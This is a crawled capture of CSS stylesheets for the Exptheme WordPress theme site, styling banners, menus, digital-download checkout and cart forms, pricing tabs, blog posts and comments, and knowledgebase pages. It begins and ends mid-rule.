  display: inline-block;
  margin: 0px 2px;
}

.footer_bottom_border {
  border: 0px;
}

/*============== footer_area css ================*/
/*====================================================*/

/*# sourceMappingURL=style.css.map */

/*============== banner_area css =============*/
.banner_area {
  min-height: 720px;
  height: 100vh;
  overflow: hidden;
  position: relative;
  background: #f5f7fb;
  z-index: 1;
}

.banner_text h2 {
  font-size: 44px;
  color: #2c2c51;
  line-height: 54px;
  font-weight: 600;
  margin-bottom: 20px;
}
.banner_text p {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 45px;
}

.image_mockup .one_img {
  position: absolute;
  z-index: -1;
}
.image_mockup .one_img .layer {
  position: relative !important;
}
.image_mockup .one_img:nth-child(1) {
  right: -29px;
  top: 106px;
}
.image_mockup .one_img:nth-child(2) {
  right: 178px;
  top: 338px;
}
.image_mockup .one_img:nth-child(3) {
  bottom: 18px;
  right: 541px;
}
.image_mockup .one_img:nth-child(4) {
  bottom: -433px;
  right: 665px;
}
.image_mockup .one_img:nth-child(5) {
  bottom: 78px;
  right: -185px;
}
.image_mockup .one_img:nth-child(6) {
  bottom: -323px;
  right: 76px;
}
.image_mockup .one_img:nth-child(7) {
  bottom: 190px;
  right: 90px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(8) {
  top: 100px;
  left: -150px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(9) {
  top: 50%;
  left: 56%;
  z-index: -2;
}
.image_mockup .one_img:nth-child(10) {
  top: 210px;
  left: 30%;
  z-index: -2;
}
.image_mockup .one_img:nth-child(11) {
  bottom: 80px;
  left: 200px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(12) {
  top: 42%;
  left: 160px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(13) {
  top: 220px;
  right: 30%;
  z-index: -2;
}
.image_mockup .one_img:nth-child(14) {
  top: 80px;
  right: 40%;
  z-index: -2;
  animation: zoomIn 3s linear infinite alternate;
}
.image_mockup .one_img:nth-child(15) {
  bottom: 180px;
  left: 600px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(16) {
  top: 460px;
  right: 414px;
  z-index: -2;
}

.dmeo_banner_btn {
  font-size: 16px;
  color: #fff;
  background-color: #5e2ced;
  box-shadow: 0px 20px 50px 0px rgba(123, 78, 245, 0.3);
  border-radius: 25px;
  font-weight: 500;
  padding: 11px 41px;
  display: inline-block;
  transition: all 0.3s linear;
}
.dmeo_banner_btn:hover {
  box-shadow: none;
  color: #fff;
}

/*exptheme*/
ul#menu-main-menu li:hover ul {
  z-index: 9;
  opacity: 1;
  transition: 0.5s;
  visibility: visible;
}

ul.dropdown.submenu.mega_menu li {
  list-style: none;
  padding-left: 15px;
}

ul.dropdown.submenu.mega_menu {
  padding-left: 0;
  box-shadow: 0 3px 4px 0 rgb(38 59 94 / 10%);
  background: #fff;
  position: absolute;
  width: 250px;
  z-index: -999;
  opacity: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  border-radius: 4px;
  visibility: hidden;
}

ul.dropdown.submenu.mega_menu li a {
  color: #42526e;
}

.f_widget.link_widget ul {
  padding-left: 0;
}

.f_widget.link_widget ul li {
  list-style: none;
}

div#subscribe-2 .btn_get {
  width: 100%;
  background-color: #3a69f3;
  border-style: solid;
  border-radius: 5px !important;
  border-width: 0px;
  border-color: #313131;
  padding: 14px;
  margin: 0 auto;
  font-size: 15px;
  line-height: 1.5;
  height: auto;
  color: #ffffff;
  margin-top: 15px;
  font-weight: bold;
}

.f_subscribe_two.mailchimp .memail {
  width: 100%;
  background-color: #f3f4f9;
  border-style: solid;
  border-radius: 5px !important;
  border-width: 0px;
  border-color: #f3f4f9;
  padding: 15px;
  margin: 0 auto;
  font-size: 15px;
  line-height: 1.5;
  height: auto;
  color: #000000;
}

.product_item .pr_content p {
  height: 80px;
  overflow: hidden;
}

.product_tab_info a.edd_go_to_checkout.edds-buy-now {
  padding: 7px 24px;
  overflow: unset;
  margin-left: 36px;
  min-width: 150px;
  border-radius: 0;
  display: inline-block;
  text-align: center;
  background: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  font: 600 18px/47px "sofia-pro";
}

.expt-html .screenshot-thumb {
    margin-top: 50px;
    position: relative;
    padding: 15px;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 10px 30px rgb(0 0 0 / 10%);
}

.expt-html .demo_bg_thumb {
    height: 300px;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    display: block;
    transition: background-position 0.6s linear;
    border-radius: 3px;
}
.sub-demo-block .expt-html .demo_bg_thumb {
  height: auto;
  border-radius: 10px 10px 0 0;
}
.sub-demo-block .expt-html .screenshot-thumb {
  padding: 0 0 20px;
}
.sub-demo-block .expt-html .screenshot-thumb h3 {
  border-top: none;
  padding: 10px 0 0;
}
.sub-demo-block .expt-html .demo_bg_thumb > a {
  height: 300px;
  overflow: hidden;
  display: inline-block;
}
.sub-demo-block .expt-html .demo_bg_thumb img {
  box-shadow: 0 0 3px 1px rgb(0 0 0 / 5%);
  border-radius: 3px;
}


.expt-html .overlay {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
/*  -webkit-transform: scale(.7);
  -moz-transform: scale(.7);
  -ms-transform: scale(.7);
  -o-transform: scale(.7);
  transform: scale(.7); */
}

.expt-html .screenshot-thumb .demo-link {
  position: absolute;
  width: 100%;
  height: 100%;
  line-height: 100%;
  color: #fff;
  text-transform: uppercase;
  top: 0;
  left: 0;
  text-align: center;
}

.expt-html span.button-gecko {
    border-radius: 50px;
    border: 2px solid #333;
    overflow: hidden;
    box-shadow: 0px 20px 50px 0px #b59677cc;
    display: none;
    cursor: pointer;
    margin: 0;
    padding: 15px 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
    outline: none;
    white-space: nowrap;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: #3564EF;
    color: #ffffff;
    border-color: #3564EF;
}
.expt-html .screenshot-thumb:hover span.button-gecko {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);  
}
.expt-html .screenshot-thumb h3 {
    margin: 1px auto 0;
    font-size: 18px;
    text-align: center;
    font-weight: 500;
    letter-spacing: -1px;
    border-top: 1px solid #f6f6f8;
    padding: 15px 0 0;
}

.expt-html .screenshot-thumb h3 a {
  color: #333;
}

.expt-html .screenshot-thumb:hover .demo_bg_thumb {
  background-position: center bottom;
  transition: background-position 4.5s linear;
}

.banner-content .banner_btn:before {
  background: #3664f0 !important;
}

.banner-content .banner_btn {
  color: #fff;
}

section.product_details_banner {
  position: relative;
  background-color: #F4F7FC;
  background-image: url(../img/bgr-team-single.png);
  background-position: 120px 130px;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
section.product_details_banner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  background-image: url(../img/shapes/support_shap_one2.png);
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: 40%;
}
.admin-bar section.product_details_banner:before {
  top: 32px;
}
.product-details-banner-inner {
  background-image: url(../img/shapes/support_shap_two.png);
  background-position: 100% 100%;
  background-repeat: no-repeat;
  padding-bottom: 115px;
  background-size: 40%;
}
.product-details-banner-inner:before {
  
}

.tec-item-sales-statistics__index svg {
  display: none !important;
}

.tec4-minicart__link svg {
  width: 25px;
  height: 25px;
}

input.edd-apply-discount.edd-submit.blue.button {
  font: 600 18px/47px "sofia-pro";
  border-radius: 45px;
  padding: 3px 29px 5px;
  display: inline-block;
  color: #fff;
  background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  background-size: 300% 100%;
  transition: all 0.4s ease-in-out;
  text-align: center;
  margin-top: 20px;
}

input#edd-discount {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  font-size: 15px;
  line-height: 43px;
  font-family: "Muli", sans-serif;
  color: #90a1b6;
  height: 45px;
  padding: 0 25px;
  box-shadow: none;
}

input#edd-discount, input {
  outline: 0;
}

.blog_single_info figcaption {
  text-align: center;
  font-size: 13px;
}

.post-categories a {
  font-size: 11px;
  padding: 3px 27px 3p;
}

fieldset#edd_checkout_user_info {
    margin-top: 40px;
  margin-bottom: 40px;
}
.overlay {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(.7);
    -moz-transform: scale(.7);
    -ms-transform: scale(.7);
    -o-transform: scale(.7);
    transform: scale(.7);
}
.screenshot-thumb:hover .overlay {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
form#edd_sl_renewal_form {
    box-shadow: 0 3px 4px 0 rgb(38 59 94 / 10%);
    background: #fff;
    margin-bottom: 50px;
}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input {
  border: 1px solid #d9d9d9;
    border-radius: 45px;
    font-size: 15px;
    line-height: 43px;
    font-family: "Muli",sans-serif;
    color: #90a1b6;
    height: 45px;
    padding: 5px 30px;
    box-shadow: none;
}
input#edd-add-license-renewal { 
  font: 600 18px/47px "sofia-pro";
    border-radius: 45px;
    padding: 3px 29px 5px;
    display: inline-block;
    color: #fff;
    background-image: linear-gradient(to right,#244ee5,#3c6cf4,#3c6cf4,#244ee5);
    background-size: 300% 100%;
    transition: all 0.4s ease-in-out;
    text-align: center;
}
a#edd_sl_show_renewal_form {
    cursor: pointer;
    color: #007bff;
}
#edd-cancel-license-renewal {
    cursor: pointer;
}
.why-choose-us.elementor-widget-image img{
    overflow: hidden;
    border-radius: 50%;
    max-width: 80%;
}
.footer_top .f_logo{
    margin-top: -25px;
}
.footer_top .f_logo img{
    max-width: 250px;
}
body.home .footer_area{
    padding-top: 150px;
}
@media only screen and (max-width: 1024px) {
    .expt-html {
        padding: 0 30px;
    } 
    .sub-demo-block .expt-html .demo_bg_thumb > a {
        height: auto;
    }
    .expt-html .demo_bg_thumb {
        height: 200px;
    }
}
@media only screen and (max-width: 767px) {
    .expt-html {
        padding: 0 30px;
    }
    .expt-html .col-sm-6.col-xs-12 {
        width: 100%;
        flex-basis: 100%;
        max-width: 100%;
    }
    .why-choose-us.elementor-widget-image img{
      max-width: 200px;
  }
}


/* kbe_knowledgebase */
    .wp-knowledgebase .site-content{
      padding-bottom: 50px;
    }
    .wp-knowledgebase .page-header{
        margin-bottom: 80px;
        transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
        padding: 200px 0px 50px 0px;
        background-color: #f9fafc;
        text-align: center;
    }
    .wp-knowledgebase .page-header .entry-title{
      color: #0f1939;
      font-size: 40px;
      font-weight: 800;
      line-height: 30px;
    }
     

/* end kbe_knowledgebase */

/* document page */
.exp-document-wrap .docs-item{
  margin-bottom: 30px;
}
.exp-document-wrap .docs-item a{
  overflow: hidden;
  display: block;
}
.exp-document-wrap .docs-item a img{
    max-width: 100%;
    display: block;
    width: 100%;
    margin: 0 auto;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.8s ease;
    -khtml-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transition: all 0.8s ease;
}
.exp-document-wrap .docs-item a:hover img{
    -webkit-transform: scale(1.1);
    -khtml-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.exp-document-wrap .docs-item h4{
  font-size: 17px;
  font-weight: 600;
}
/* end document page */

/* video guide */
.exp-video-tutorial .fluid-width-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0;
}
.exp-video-tutorial .fluid-width-video-wrapper iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.exp-video-tutorial .video-item{
  margin-bottom: 30px;
}
.exp-video-tutorial .video-item h4{
  margin-top: 5px;
  font-size: 17px;
  font-weight: 600;
}
/* end video guide */

#bbpress-forums fieldset.bbp-form{
    border-color: #d0d0d0 !important;
}
.bbp-form div.bbp-submit-wrapper{
  margin-bottom: 15px;
}
.content-single-forum .btn-create-topic{
  margin-bottom: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/style.css?ver=6.9
body_size: 10791
content:
/*
Theme Name: Exptheme
Theme URI: https://exptheme.com/
Author: Exptheme
Author URI: https://themeforest.net/user/untheme
Description: This is the official WordPress of https://exptheme.comm/
Version: 0.0.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: exptheme
*/

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    margin-bottom: 1rem;
}

.sofia-pro {
    font-family: "sofia-pro", sans-serif;
}

.admin-bar .header_area {
    margin-top: 32px;
}

.admin-bar .header_part.menu_fixed {
    top: 32px;
}

.pr_promo .item-icon img {
    max-width: 100px;
}

.product_widget ul li a img {
    max-width: 28px;
    height: auto;
}

.archive_product_area nav.navigation.pagination {
    display: block;
    text-align: center;
}

.admin-bar .body_wrapper.promotion .promo_banner {
    top: 32px;
}

.admin-bar .product_tab_info.scrolled {
    top: 32px;
}


.product_widget ul li:nth-child(even) {
    padding-left: 0;
}

.wordpress_product_area nav.navigation.pagination {
    margin-top: 40px;
    justify-content: center;
}

.tab_btn li .button.edd-submit {
    border-radius: 0px;
    margin-left: 36px;
    padding: 9px 24px;
    min-width: 150px;
    font-size: 18px;
    font-weight: 600;
    font-family: "sofia-pro";
    color: #fff;
    background-image: -webkit-gradient(linear, left top, right top, from(#244ee5), color-stop(#3c6cf4), color-stop(#3c6cf4), to(#244ee5));
    background-image: -o-linear-gradient(left, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-size: 300% 100%;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-align: center;
    line-height: 45px;
}

/** === Product Details / Single === **/
#pricing {
    padding: 120px 15px;
}

.edd_purchase_submit_wrapper a.edd-add-to-cart.edd-has-js {
    display: block;
}

.single-download .edd_download_purchase_form {
    margin-bottom: 0;
    height: 56px;
}

.single-download .product_banner_content .button,
.single-download .product_banner_content .edd-free-downloads-direct-download-link {
    color: #3664f0;
    font: 600 18px/48px "sofia-pro";
    border-radius: 45px;
    padding: 2px 30px 3px;
    display: inline-block;
    background-image: -o-linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    border: 1px solid #244ee5;
    background: transparent;
}

.single-download .product_banner_content .button:hover,
.single-download .product_banner_content .edd-free-downloads-direct-download-link:hover {
    color: #fff;
    -webkit-box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
    box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
    background-color: #244ee5;
}

.single-download .product_banner_content .edd-free-downloads-direct-download-link:before {
    content: "";
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    position: absolute;
    border-radius: 45px;
    background: #f7f8fc;
    z-index: -1;
    -webkit-transition: opacity 0.4s linear;
    -o-transition: opacity 0.4s linear;
    transition: opacity 0.4s linear;
}

.product_banner_content .edd-free-downloads-direct-download-link:hover:before {
    opacity: 0;
}

.tab_btn li .button.edd-submit:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-position: 100% 0;
    color: #fff;
}

.header_profile .header_profile_btn:after {
    border-top-color: #42526e;
}

.owl-carousel .owl-item img {
    height: auto;
}

.product_tab_info .tab_btn li a.theme_btn {
    overflow: unset;
    padding: 7px 24px;
}

.product_banner_content .banner_btn {
    padding: 4px 30px 6px;
}

/** === Dashboard Settings Tabs === **/
legend {
    color: #262a39;
    font-weight: 700;
    font-family: "sofia-pro";
}

.edit_account_form .theme_btn {
    border-radius: 50px;
    font: 600 18px/42px "sofia-pro";
}

#edd_user_history td, #edd_user_history th,
.transaction_table tbody tr td {
    padding: 17px 30px;
    width: auto;
    text-align: left;
}

.download_box .download_content {
    width: 75%;
}

.header_profile .dropdown-menu-right li a.active {
    color: #3664f0;
}

/** === Blog Styling === **/
.post_social_icon span {
    font-size: 14px;
    font-weight: 600;
}

.post-categories {
    margin-bottom: 0;
}

.blog_single_info .post_social_icon ul li {
    margin-top: 15px;
}

.post_social_icon i.social_facebook {
    color: #3b5998;
}

.post_social_icon i.social_twitter {
    color: #1da1f2;
}

.post_social_icon i.social_pinterest {
    color: #bd081c;
}

.post_social_icon i.social_linkedin {
    color: #0077b5;
}

.blog_single_info .post_social_icon ul li {
    width: 45px;
    height: 45px;
    transition: all .3s;
    cursor: pointer;
    background: #fff;
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .06);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.blog_single_info .post_social_icon ul li:hover i {
    color: #fff;
}

.blog_single_info .post_social_icon ul li:first-child:hover {
    background: #3b5998;
}

.blog_single_info .post_social_icon ul li:nth-child(2):hover {
    background: #1da1f2;
}

.blog_single_info .post_social_icon ul li:nth-child(3):hover {
    background: #bd081c;
}

.blog_single_info .post_social_icon ul li:nth-child(4):hover {
    background: #0077b5;
}

.wp-block-image {
    margin-bottom: 1.5em;
}

.blog_single_title h2 {
    margin-left: auto;
    margin-right: auto;
    max-width: 740px;
}

.widget .post_item .media-body h5 {
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
}

.widget .widget_title, .blog_post_item .blog_content h2 {
    font-weight: 600;
}

.blog_area.theme_banner .image_two {
    left: 400px;
}

.blog_area.theme_banner .image_four {
    right: 390px;
}

.blog_post_item img,
.blog_single_info img {
    max-width: 100%;
    height: auto;
}

.post-categories {
    display: flex;
    list-style: none;
    justify-content: center;
}

.post-categories a {
    border-radius: 45px;
    font-size: 16px;
    color: #fff;
    display: inline-block;
    background: #37a45d;
    padding: 1px 27px 3px;
    margin: 0 6px;
}

.post-categories li:nth-child(2) a {
    background: #5172ff;
}

.tag_btn li {
    margin: 5px 4px;
}

.blog_single_img img {
    max-width: 100%;
    height: auto;
}

/** === Comment From / Comment List / Comments template === **/
.blog_comment_box .form-submit {
    margin: 0 15px;
    width: 100%;
}

.blog_comment_box p.comment-form-cookies-consent {
    margin-left: 15px;
}

.blog_comment_box .sgr-main{
    margin-left: 15px;
}
#respond p.logged-in-as {
    margin-left: 15px;
    margin-top: -50px;
}

.comment_box_inner .comments_box .comment .comment_author .media-body a.comment_reply {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    font-family: "sofia-pro";
    font-weight: 600;
    color: #6a7c92;
}

.comment_box_inner .comments_box .comment .children {
    padding: 20px 0 40px 70px;
    list-style: none;
}

.comment_box_inner .comments_box .comment .children li.comment {
    border: 0;
    padding: 50px 0 0;
}

.menu > .nav-item.active > .nav-link, .menu > .nav-item:hover > .nav-link {
    color: #3664f0;
}

.sec_pad {
    padding: 110px 0px;
}

.product_details_area #features {
    padding-bottom: 65px;
    margin-bottom: 5px;
}

.product_details_area #home {
    padding-bottom: 90px;
    margin-bottom: 5px;
}
.btns-group.d-flex{
    display: flex!important;
    flex-wrap: wrap;
    
}
.btns-group.d-flex > *{
    margin-bottom: 5px;
}
.product_details_banner .btns-group {
    height: 55px;
}
.btns-group .button{
    margin-right: 15px;
    white-space: nowrap;
}
.btns-group .button:last-child{
    margin-right: 0;
}
.product_tab_info {
    height: 62px;
}

.about_widget .f_logo {
    margin-bottom: 40px;
}

.product_banner_content .btns-group .edd-submit.button.blue.banner_btn {
    color: #3664f0;
    font: 600 18px/48px "sofia-pro";
    border-radius: 45px;
    padding: 2px 35px 3px;
    display: inline-block;
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    position: relative;
    z-index: 1;
    transition: all 0.3s linear;
}

.product_banner_content .btns-group .edd-submit.button.blue.banner_btn:hover {
    color: #fff;
    box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
}

/** === Free Download Modal == **/
#edd-free-downloads-modal {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 445px;
    pointer-events: auto;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline: 0;
    padding: 40px;
}

#edd-free-downloads-modal input[type=password], #edd-free-downloads-modal input[type=text] {
    border: 1px solid #d9d9d9;
    border-radius: 45px;
    background: #fff;
    padding: 5px 25px;
    height: 45px;
    font-size: 15px;
    font-family: "Muli", sans-serif;
    color: #262a39;
    box-shadow: none;
    transition: all 0.2s linear;
}

#edd-free-downloads-modal .edd-free-download-field:focus {
    border-color: #3664f0;
    outline: none;
}

#edd-free-downloads-modal label {
    font-size: 16px;
    font-family: "Muli", sans-serif;
    color: #262a39;
    margin-bottom: 10px;
    font-weight: 500;
}

#edd-free-downloads-modal a.button, #edd-free-downloads-modal button {
    font: 600 18px/47px "sofia-pro";
    border-radius: 45px;
    padding: 3px 29px 5px;
    display: inline-block;
    color: #fff;
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-size: 300% 100%;
    transition: all 0.4s ease-in-out;
    text-align: center;
    font-size: 16px;
    padding-left: 20px;
    padding-right: 20px;
    margin-left: 0;
    width: 100%;
    font-weight: 500;
    line-height: 35px;
    margin-top: 15px;
}

#edd-free-downloads-modal a.button, #edd-free-downloads-modal button:focus,
#edd-free-downloads-modal a.button, #edd-free-downloads-modal button:hover {
    background-position: 100% 0;
    color: #fff;
    box-shadow: 0px 15px 30px 0px rgba(36, 78, 229, 0.2);
    outline: none;
}

.login_popup .modal-header h5 {
    margin-bottom: 0;
}

.product_item .pr_content .shadow_icon {
    display: none;
}

body:not(.logged-in) .product_tab_info .product_tab .nav-item .nav-link:before {
    bottom: -16px;
}
 

.portfolio-sidebar ul li:nth-child(1) > img {
    margin-bottom: 15px;
}

.portfolio-sidebar ul li:nth-child(2n+0) > img {
    z-index: 1;
    transform: translateX(15px);
}

.portfolio-sidebar ul li:nth-child(3) > img {
    transform: translateX(-76px);
    margin-top: -5px;
}

.portfolio-sidebar ul li:nth-child(4) > img {
    transform: translateX(40px);
    z-index: 3;
    margin-top: -30px;
}

.portfolio-sidebar ul li img {
    opacity: .5;
    transition: all .3s;
}

.portfolio-sidebar ul li:hover img {
    opacity: 1;
    z-index: 99;
    position: relative;
}

.testimonial_area .owl-thumbs .owl-thumb-item {
    cursor: default;
}

.login_popup .modal-body .option_container {
    border-bottom: none;
    padding-bottom: 0;
}

.single_post_tags {
    display: flex;
}

.single_post_tags span {
    margin-top: 10px;
}

/** === Pagination === **/
#edd_purchase_history_pagination {
    padding-top: 50px;
}

.edd_purchase_history_pagination .page-numbers.current, .edd_purchase_history_pagination .page-numbers.current:hover,
.pagination .page-numbers.current, .pagination .page-numbers.current:hover {
    background: #3260ee;
    color: #fff;
    border-color: transparent;
}

.edd_purchase_history_pagination .page-numbers,
.pagination .page-numbers {
    width: 40px;
    height: 40px;
    border: 1px solid #e7e7f6;
    display: inline-block;
    text-align: center;
    line-height: 38px;
    color: #677294;
    font-size: 16px;
    border-radius: 50%;
    background-color: #fbfbfd;
    margin: 0 3px;
}

.pagination .page-numbers i {
    font-size: 12px;
}

.edd_purchase_history_pagination .page-numbers:hover,
.pagination .page-numbers:hover {
    border-color: #3260ee;
    color: #3260ee;
}

.lightgallery a img,
#lightgallery a img {
    display: none;
}

.lg-backdrop.in {
    opacity: .8;
}

.lightgallery, #lightgallery {
    display: inline-block;
}

.product_item .pr_content h3 {
    font-size: 22px;
}

p.mchimp-errmessage {
    display: block;
    position: absolute;
    bottom: -60px;
    color: #28fffc;
    font-size: 14px;
    left: 50%;
    transform: translateX(-50%);
    width: 750px;
    text-align: center;
    margin-top: 10px;
    line-height: 22px;
}

.related_products_shown .product_details_area #home {
    padding-bottom: 0;
    margin-bottom: 0;
}

/** === Registration / Login Form === **/
#reg-form-validation-messages {
    color: #29bd5d;
    padding-bottom: 20px;
}

#reg-form-validation-messages .error span {
    padding-right: 5px;
}

#reg-form-validation-messages .error {
    color: #f95959;
}

.call_action_area_two .action_info .btn_preview.bg_white:hover {
    color: #fff;
}

.price_head span.period {
    font-weight: 400;
    display: block;
    font-size: 16px;
}

.price_head h4 span {
    font-size: 20px;
    font-weight: 700;
    letter-spacing: -0.28px;
    line-height: 26px;
    color: #262a39;
}

/** === Pricing Table === **/
.price_tab {
    border-radius: 45px;
    max-width: 400px;
    background-color: white;
    -webkit-box-shadow: 0px 3px 13px 0px rgba(0, 11, 40, 0.08);
    box-shadow: 0px 3px 13px 0px rgba(0, 11, 40, 0.08);
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 60px;
    border: 0px;
    padding: 7px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
}

.price_tab .nav-item {
    padding: 0px;
    margin: 0px;
}

.price_tab .nav-item .nav-link {
    margin: 0px;
    font: 400 16px "Poppins", sans-serif;
    color: #677294;
    padding: 12px 30px;
    display: inline-block;
    border: 0px;
    border-radius: 45px;
    min-width: 193px;
    text-align: center;
    -webkit-transition: color 0.3s linear;
    -o-transition: color 0.3s linear;
    transition: color 0.3s linear;
    position: relative;
    z-index: 1;
}

.price_tab .nav-item .nav-link.active {
    border: 0px;
    border-radius: 45px;
    background: transparent;
    color: #fff;
}

.price_tab .hover_bg {
    background: #007bff;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    height: calc(100% - 14px);
    border-radius: 45px;
    z-index: 0;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.price_head h4 {
    margin-bottom: 2px;
    text-transform: capitalize;
}

.wpcf7-form .form-control {
    border-radius: 45px;
    height: 55px;
    font-size: 16px;
    line-height: 30px;
    padding: 5px 30px;
    color: #262a39;
    border: 1px solid #d9d9d9;
}
.wpcf7-form input[type="name"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="text"]{
    border-radius: 45px;
    height: 55px;
    font-size: 16px;
    line-height: 30px;
    padding: 5px 30px;
    color: #262a39;
    border: 1px solid #d9d9d9;
    width: 100%;
}
.wpcf7-form textarea.form-control {
    border-radius: 5px;
    height: 120px;
    resize: none;
}
.wpcf7-form textarea {
    border-radius: 5px;
    height: 120px;
    resize: none;
    border-radius: 45px;
    color: #262a39;
    border: 1px solid #d9d9d9;
    width: 100%;
    padding: 5px 30px;
}
 

.wpcf7-form .theme_btn {
    margin-top: 25px;
}
.wpcf7-form label {
    display: inherit;
}

.form-group {
    margin-bottom: 25px !important;
}

.form-group label {
    color: #262a39 !important;
    font-size: 16px;
}

.elementor-element.elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.g-recaptcha {
    display: flex;
    justify-content: center;
    margin-bottom: 25px;
}

.call_action_area_two .action_info .btn_bordered:hover {
    color: #3664f0
}

#edd_checkout_login_register {
    margin: 40px 0;
}

#edd_checkout_form_wrap input[type=email], #edd_checkout_form_wrap input[type=password], #edd_checkout_form_wrap input[type=tel], #edd_checkout_form_wrap input[type=text], #edd_checkout_form_wrap textarea {
    padding: 5px 30px;
}

#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input {
    display: block;
    width: 100%;
}

.checkout_title {
    margin-bottom: 20px;
}

.product_banner_content {
    max-width: 760px;
}

/** === Cart Form === **/
form#edd_checkout_cart_form {
    background: white;
    box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}

table.edd-table thead {
    background: #f9faff
}

table.edd-table thead tr th:first-child {
    padding-left: 35px;
}

table.edd-table thead tr th {
    border: 0px;
    font-size: 18px;
    color: #262a39;
    letter-spacing: -0.18px;
    font-weight: 700;
    padding-top: 17px;
    padding-bottom: 17px;
    padding-right: 60px;
}

table.edd-table tbody tr {
    position: relative;
    padding-left: 55px;
}

table.edd-table tbody tr td:first-child {
    padding-left: 35px;
}

table.edd-table tbody tr td {
    vertical-align: middle;
    padding-top: 28px;
    padding-bottom: 28px;
    border: 0px;
    border-bottom: 1px solid #e6e8eb;
    padding-right: 0;
}

table.edd-table tbody tr td.edd_cart_item_price {
    font-size: 20px;
    font-weight: 700;
    font-family: "sofia-pro";
    color: #3664f0;
    padding-right: 60px;
}

table.edd-table tbody tr td span.edd_checkout_cart_item_title {
    font-size: 20px;
    margin-bottom: 15px;
    color: #262a39;
    font-weight: 700;
    font-family: "sofia-pro";
}

table.edd-table .edd_cart_item_image {
    padding-left: 15px;
    padding-right: 15px;
    display: none;
}

table.edd-table .eddr-cart-item-notice {
    margin-bottom: 0;
    font-size: 15px;
    line-height: 24px;
    color: #6a7c92;
    margin-top: 5px;
}

table.edd-table .eddr-cart-item-notice em {
    font-style: normal;
}

table.edd-table tfoot th {
    padding: 20px 20px 20px 35px;
}

table.edd-table tfoot th.edd_cart_total {
    font-size: 20px;
    color: #262a39;
    font-weight: 700;
    font-family: "sofia-pro";
    text-align: right;
